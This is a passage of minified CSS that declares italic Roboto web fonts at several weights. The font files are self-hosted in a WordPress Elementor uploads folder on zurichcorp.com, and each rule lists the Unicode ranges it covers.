qeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2)format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2)format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2)format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2)format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2)format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2)format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2)format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2)format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2)format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2)format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2)format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2)format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2)format("w